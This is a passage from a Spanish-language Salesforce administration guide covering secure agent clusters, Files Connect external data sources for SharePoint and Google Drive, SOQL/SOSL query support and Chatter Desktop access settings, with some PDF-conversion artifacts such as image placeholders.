- **5.** Para agregar los agentes disponibles al clúster, selecciónelos y haga clic en **Agregar**.

Cambie el orden de prioridad en el que se utilizan los agentes moviéndolos hacia arriba o hacia abajo en la lista Agentes seguros seleccionados. El agente accesible con la prioridad más alta se utiliza primero.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para configurar clústeres de agentes seguros:

**6.** Haga clic en **Guardar**.

# Comprobar el estado del clúster

- **1.** En Configuración, ingrese *Clústeres de Agente seguro* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clústeres de Agente seguro**.
- **2.** Haga clic en el nombre de un clúster para acceder a su página de detalles.
- **3.** Consulte el estado general del clúster. Verde indica que todos los agentes están accesibles, amarillo que hay algunos y rojo que no hay ninguno.
- **4.** Consulte el estado de los agentes individuales y estos detalles adicionales:
	- **•** La columna Prioridad muestra el orden en que se emplean los agentes. Para cambiar la prioridad, haga clic en **Modificar** y mueva los agentes hacia arriba o hacia abajo en la lista Agentes seguros seleccionados.
	- **•** La columna Activo indica qué agente está en uso en esos momentos.

# <span id="page-3359-0"></span>Definir una fuente de datos externa para SharePoint 2010 o 2013

Permita a Salesforce acceder a datos en su sistema basado en permisos. Files Connect y Chatter lo hacen posible.

- Nota: Este proceso de configuración requiere una licencia de conjunto de permisos de pago, "Files Connect para fuentes de datos externas in situ" Para obtener información acerca de licencias de conjunto de permisos, [consulte Ayuda de Salesforce.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm)
- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa**. Después configure las opciones siguientes.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para definir una fuente de datos externa:



Nota: Los usuarios de Salesforce no pueden acceder a SharePoint 2010 si el acceso anónimo está activado para la aplicación  $\bullet$ Web.

## CONSULTE TAMBIÉN

[El proceso de configuración de Files Connect](#page-3344-0)

# <span id="page-3361-2"></span>Incluir una fuente de datos de Files Connect en búsqueda global

Combine búsquedas para datos de Salesforce con datos externos de Google Drive, SharePoint u OneDrive for Business. A través de la API, los desarrolladores pueden automatizar el proceso con consultas SOQL o SOSL compatibles.

Para incluir datos externos en búsquedas globales o consultas de API, cree primero un objeto externo relacionado. Los objetos externos se comportan del mismo modo que los objetos personalizados, pero se asignan a datos almacenados fuera de Salesforce en un sistema externo como SharePoint. Cada objeto externo se asigna a una tabla de datos, y los campos de objeto se asignan a columnas de tabla accesibles.

Sugerencia: Los objetos externos admiten relaciones de búsqueda al igual que los objetos personalizados, permitiéndole integrar datos externos en listas relacionadas y otras áreas en Salesforce. Para obtener más detalles, consulte [Relaciones de objetos externos.](https://help.salesforce.com/HTViewHelpDoc?id=external_object_relationships.htm)

Para configurar completamente una búsqueda global, complete estos pasos:

- **1.** [Seleccionar los resultados de búsqueda global del formato](#page-3361-0)
- **2.** [Crear un objeto externo desde una fuente de datos externa](#page-3361-1)
- **3.** [Proporcione a los usuarios el acceso a los campos del objeto externo](#page-3362-0)

Para automatizar la búsqueda con SOQL o SOSL, revise las consultas admitidas para su fuente de datos:

- <span id="page-3361-0"></span>**•** [Compatibilidad de SOQL y SOSL para objetos externos de SharePoint y OneDrive](#page-3362-1)
- **•** [Compatibilidad de SOQL y SOSL para objetos externos de Google Drive](#page-3363-0)

# Seleccionar los resultados de búsqueda global del formato

De forma predeterminada, los objetos externos de Files Connect utilizan el formato de resultados de búsqueda estándar para la ficha Archivos y Chatter. Si desea mostrar formatos de búsqueda personalizados para esos objetos, complete estos pasos rápidos.

- <span id="page-3361-1"></span>**1.** Desde Configuración, ingrese *Configuración de Files Connect* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Files Connect**.
- **2.** Seleccione **Utilizar el formato de búsqueda de objeto externo**.

# Crear un objeto externo desde una fuente de datos externa

- **1.** Defina una fuente de datos externa que admite búsquedas:
	- **•** [SharePoint Online u OneDrive for Business](#page-3352-0)
	- **•** [SharePoint 2010 o 2013](#page-3359-0)
	- **•** [Google Drive](#page-3348-0)
- **2.** En Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **3.** Haga clic en el nombre de la fuente de datos para acceder a la página de detalles.
- **4.** Haga clic en **Validar y sincronizar**.
- **5.** Seleccione la tabla denominada "items\_[data source]." A continuación, haga clic en **Sincronizar** para crear un objeto externo que se asigna a toda la fuente.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear un objeto externo y proporcionar acceso a sus campos:

Ahora implementará el objeto para que los datos que contiene estén disponibles para los usuarios.

- **6.** Seleccione **Generar** > **Desarrollar** > **Objetos externos**.
- **7.** Haga clic en **Modificar** junto al nuevo objeto externo.
- <span id="page-3362-0"></span>**8.** En la parte inferior de la página, haga clic en **Implementado** y luego haga clic en **Guardar**.

# Proporcione a los usuarios el acceso a los campos del objeto externo

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en [un conjunto de permisos en el que ha activado Files Connect.](#page-3346-0)
- **3.** En la sección Aplicaciones, haga clic en **Configuraciones de objetos**.
- **4.** Haga clic en el nombre del objeto externo.
- **5.** Haga clic en **Modificar** y active los permisos de lectura necesarios (para el objeto en sí y todos los campos que desea mostrar en Salesforce).
- <span id="page-3362-1"></span>**6.** Haga clic en **Guardar**.

# Compatibilidad de SOQL y SOSL para objetos externos de SharePoint y OneDrive

Los objetos externos de SharePoint y OneDrive admiten estos campos estándar y cualquier campo personalizado que habilite.

Nota: Las consultas en campos específicos solo devuelven documentos indexados por esa fuente de datos externa.



Nota: También puede utilizar ParentId c como criterio de consulta para recuperar la lista de documentos en una carpeta. Sin embargo, ese campo no aparece en resultados de consulta salvo que su consulta especifique un valor de ParentId c.

# <span id="page-3363-0"></span>Compatibilidad de SOQL y SOSL para objetos externos de Google Drive

Files Connect admite todas las propiedades estándar de Google Drive, pero no las propiedades personalizadas. Las siguientes propiedades tienen diferentes nombres de campo en objetos externos de Salesforce:



Este subconjunto de campos admite consultas SOQL y SOSL. (Ninguno se puede ordenar, reflejando limitaciones en la API de Google Drive.)

- **•** CreationDate
- **•** lastViewedByMeDate
- **•** MimeType
- **•** Nombre
	- Nota: Las consultas de Google Drive en el campo Nombre solo admiten un comodín, %. Las búsquedas utilizando este comodín solo coincide con prefijos de nombre. Por ejemplo, el título "HelloWorld" se devuelve con la consulta *Name LIKE "Hello%"* pero no *Name LIKE "%World"*.
- **•** sharedWithMe

Nota: Las consultas en el campo sharedWithMe con un valor de "falso" no se admiten, protegiendo datos confidenciales. Œ

**•** marcado

**•** UpdateDate

#### CONSULTE TAMBIÉN

[El proceso de configuración de Files Connect](#page-3344-0) [Incluir propiedades personalizadas de SharePoint en búsquedas y consultas SOQL y SOSL](#page-3364-0)

# <span id="page-3364-0"></span>Incluir propiedades personalizadas de SharePoint en búsquedas y consultas SOQL y SOSL

Después de crear un objeto externo para una fuente de datos de SharePoint, se necesitan algunos pasos especiales para buscar o consultar cualquier propiedad personalizada que contiene.

# Configuración de propiedades personalizadas en SharePoint

Los objetos externos en Salesforce le permiten seleccionar y filtrar en estas propiedades personalizadas desde SharePoint:

- **•** Columnas personalizadas definidas en un tipo de contenido personalizado
- **•** Metadatos de Microsoft Word, Excel y otros documentos de Office

Para buscar en estas propiedades personalizadas en Salesforce, un administrador de Shareoint debe crear una propiedad gestionada correspondiente.

- **•** Para mostrar estas propiedades en campos de objeto externo o utilizarlas en consultas SELECCIONAR SOQL o SOSL, establezca la propiedad gestionada correspondiente como Recuperable. ( En Sharepoint 2010, esta opción está etiquetada, "Permitir el uso de esta propiedad en ámbitos").
- **•** Para filtrar en estas propiedades en objetos externos o utilizarlas como criterio de consulta en una cláusula WHERE de SOQL o SOSL, establezca la propiedad gestionada correspondiente como Consultable.

# Consulta de campos de resultado en Salesforce

En los ejemplos siguientes, CustomProperty significa el nombre de columna Personalizar definido en el tipo de contenido personalizado o el nombre de metadatos del documento de Office. ManagedCustomProperty significa el nombre de la propiedad gestionada correspondiente.

#### **SharePoint 2010**

Utilice CustomProperty en la cláusula SELECT y ManagedCustomProperty en la cláusula WHERE. Dos campos correspondientes deben existir para el objeto externo en Salesforce: uno para la selección y otro para el filtrado.

A continuación se incluye un ejemplo de SOQL:

SELECT CustomProperty FROM items sp2010 x WHERE ManagedCustomProperty=...

#### **SharePoint 2013 y Online**

En la mayoría de los casos, se puede utilizar ManagedCustomProperty tanto para la cláusula SELECT como para la cláusula WHERE.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear un objeto externo y proporcionar acceso a sus campos:

A continuación se incluye un ejemplo de SOQL:

SELECT ManagedCustomProperty FROM items sp2013 x WHERE ManagedCustomProperty=...

Sin embargo, para los tipos de archivo que SharePoint no indiza para buscar, como archivos .jpg, .png, y .pdf, y debe utilizar CustomProperty en la cláusula SELECT y ManagedCustomProperty en la cláusula WHERE. Como solución, puede definir un alias en la Propiedad gestionada en SharePoint y consultas de formato de este modo:

SELECT Alias FROM items sp2013/Online WHERE Alias=...

Sugerencia: Por lo general, las propiedades personalizadas no aparecen en páginas de detalles de objeto externo (la definición de un alias también trata este problema).

## Propiedades personalizadas booleanas

Al utilizar propiedades personalizadas (Sí/No) booleanas con una Propiedad gestionada correspondiente establecida como el tipo de texto, el campo de objeto externo correspondiente debe establecerse como el tipo de texto también. En filtros, los valores "0" y "1" corresponden a falso y verdadero respectivamente. Por ejemplo:

WHERE customBooleanWithTextManagedProperty="1"

"0" y "1" también aparecen como resultados, sin embargo, lo ideal es que las propiedades personalizadas booleanas utilicen correctamente un tipo de propiedad gestionada de SíNo. En ese caso, establezca el campo del objeto externo correspondiente como Casilla de verificación para consultarlo con valores estándar de verdadero o falso. Por ejemplo:

WHERE customBooleanWithYesNoManagedProperty=true

# Metadatos en documentos de Microsoft Office

El servicio de búsqueda de Sharepoint devuelve todos los metadatos de documentos de Office como cadenas, de modo que los campos de objeto externo correspondiente se deben establecer como el tipo Texto.

Las fechas se devuelven en el formato , MM/DD/AAAA hh:mm:ss AM/PM, (por ejemplo, "3/31/2015 9:59:00 PM"). Para consultar campos utilizando el tipo Fecha, el objeto externo debe incluir un campo Fecha correspondiente para filtrar y un campo Texto para seleccionar.

# Limitaciones para los tipos de propiedades específicas de SharePoint en Salesforce

#### **Todas las versiones**

**•** No se pueden seleccionar las propiedades Número, Divisa y Opción desplegable para tipos de archivos que SharePoint no indiza para la búsqueda, como archivos .jpg, .png, y .pdf.

#### **SharePoint 2010**

- **•** No se pueden seleccionar las propiedades Números y Opción + Casillas de verificación.
- **•** Las propiedades de fecha se pueden seleccionar pero probablemente no se devuelvan en UTC ( Hora universal coordinada), de modo que los valores pueden reflejar una zona horaria diferente a la esperada.

#### **SharePoint 2013**

- **•** Varias propiedades de Línea de texto, URL, Fecha y Opción desplegable no se pueden consultar.
- **•** No se puede seleccionar Opción desplegable.

#### **SharePoint Online**

**•** Varias propiedades de Línea de texto, URL y Fecha no se pueden consultar.

#### CONSULTE TAMBIÉN

[Incluir una fuente de datos de Files Connect en búsqueda global](#page-3361-2)

# Definir una fuente de datos externa de URL sencilla

Si Chatter está activado para su organización, Salesforce puede acceder a datos almacenados en otro dominio Web para su uso en las noticias en tiempo real y la ficha Archivos.

- **1.** Desde Configuración, ingrese *Fuentes de datos externas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Fuentes de datos externas**.
- **2.** Haga clic en **Nueva fuente de datos externa**. Después configure las opciones siguientes.



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para definir una fuente de datos externa:



Nota: No se pueden incluir recursos de datos de URL sencilla en búsquedas globales, por lo que no se admite la opción "Validar y sincronizar"

# <span id="page-3367-0"></span>Chatter Desktop

# Controlar el acceso a Chatter Desktop

Chatter Desktop está activado en la mayoría de organizaciones, pero los administradores pueden controlar el acceso a Chatter Desktop.

- **1.** Desde Configuración, ingrese *Configuración de Chatter Desktop* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Chatter Desktop**.
- **2.** Seleccione Activar Chatter Desktop si desea permitir que los usuarios accedan a los datos de Chatter desde Chatter Desktop.

Cancele la selección de esta opción para bloquear el acceso a la página de instalación automática de Chatter Desktop y evitar que todas las instancias de Chatter Desktop accedan a los datos de Chatter.

- **3.** Seleccione Permitir instalaciones gestionadas de Chatter Desktop únicamente si desea evitar que quienes no sean administradores instalen Chatter Desktop. Por ejemplo, seleccione esta opción si su departamento de TI tiene intención de implementar Chatter Desktop en su organización.
- **4.** Guarde sus cambios.

CONSULTE TAMBIÉN

**[Chatter](#page-3300-0)** [Instalar la versión gestionada de Chatter Desktop](#page-3368-0) [Configurar la versión gestionada de Chatter Desktop](#page-3369-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

Salesforce CRM, las aprobaciones, las notificaciones de email de Chatter, las invitaciones de Chatter y las invitaciones de clientes no están disponibles en **Database.com**.

# <span id="page-3368-0"></span>Instalar la versión gestionada de Chatter Desktop

Salesforce proporciona dos instaladores de Chatter Desktop: una versión estándar para instalaciones individuales y una versión gestionada para implementaciones de compañía.

A continuación, le presentamos los requisitos mínimos para utilizar Chatter Desktop:

- **•** Windows
	- **–** Procesador compatible con x86 de 2,33 GHz o superior o procesador Intel Atom™ 1,6 GHz o superior para dispositivos móviles.
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate, o Enterprise (incluyendo las ediciones de 64 bits) con Service Pack 2 o Windows 7
	- **–** 512MB de memoria RAM (1GB recomendados)
- **•** Mac
	- **–** Procesador Intel® Core™ 1,83 GHz de doble núcleo o superior
